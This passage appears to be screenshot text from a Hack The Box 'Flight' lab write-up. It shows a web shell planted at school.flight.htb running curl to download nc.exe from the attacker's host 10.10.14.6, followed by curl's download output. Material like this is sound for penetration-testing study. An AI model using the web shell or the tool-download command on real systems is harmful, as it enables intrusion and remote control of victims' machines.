 school.flight.htb/webshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fetch: host: 10.10.14.6 port: 80 path:
CWD: C:\nc Upload: Examinar... Ningún archivo seleccionado.
Cmd: curl http://10.10.14.6/nc.exe -o nc.exe
Clear cmd
Execute
curl http://10.10.14.6/nc.exe -o nc.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
29 59392 29 17420 0 0 50893 0 0:00:01 --:--:-- 0:00:01 50935
100 59392 100 59392 0 0 127k 0 --:--:-- --:--:-- --:--:-- 127k